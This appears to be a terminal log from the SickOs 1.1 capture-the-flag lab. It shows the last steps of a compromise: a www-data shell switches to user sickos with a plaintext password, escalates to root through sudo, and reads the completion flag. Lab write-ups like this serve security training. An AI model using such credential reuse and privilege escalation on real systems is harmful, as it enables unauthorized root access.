 www-data@SickOs:/var/www/wolfcms$ su sickos
su sickos
Password: john@123
sickos@SickOs:/var/www/wolfcms$ sudo -s
sudo -s
[sudo] password for sickos: john@123
root@SickOs:/var/www/wolfcms# whoami
whoami
root
root@SickOs:/var/www/wolfcms# cd /root
cd /root
root@SickOs:/root# ls
ls
a0216ea4d51874464078c618298b1367.txt
root@SickOs:/root# cat a0216ea4d51874464078c618298b1367.txt
cat a0216ea4d51874464078c618298b1367.txt
If you are viewing this!!
ROOT!
You have Succesfully completed SickOS1.1.
Thanks for Trying
root@SickOs:/root#